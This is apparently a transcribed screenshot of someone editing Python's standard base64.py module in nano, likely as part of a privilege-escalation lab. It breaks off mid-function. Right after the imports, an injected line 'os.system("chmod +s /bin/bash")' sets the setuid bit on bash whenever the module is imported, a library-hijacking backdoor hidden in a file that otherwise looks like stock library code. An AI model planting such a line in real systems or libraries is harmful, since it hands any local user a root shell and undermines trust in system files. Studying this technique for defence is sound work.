 GNU nano 4.8 /usr/lib/python3.8/base64.py
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system("chmod +s /bin/bash")
__all__ = [
# Legacy interface exports traditional RFC 2045 Base64 encodings
'encode', 'decode', 'encodebytes', 'decodebytes',
# Generalized interface for other encodings
'b64encode', 'b64decode', 'b32encode', 'b32decode',
'b16encode', 'b16decode',
# Base85 and Ascii85 encodings
'b85encode', 'b85decode', 'a85encode', 'a85decode',
# Standard Base64 encoding
'standard_b64encode', 'standard_b64decode',
# Some common Base64 alternatives.  As referenced by RFC 3458, see thread
# starting at:
#
# http://zgp.org/pipermail/p2p-hackers/2001-September/000316.html
'urlsafe_b64encode', 'urlsafe_b64decode',
]
bytes_types = (bytes, bytearray)  # Types acceptable as binary data
def _bytes_from_decode_data(s):
if isinstance(s, str):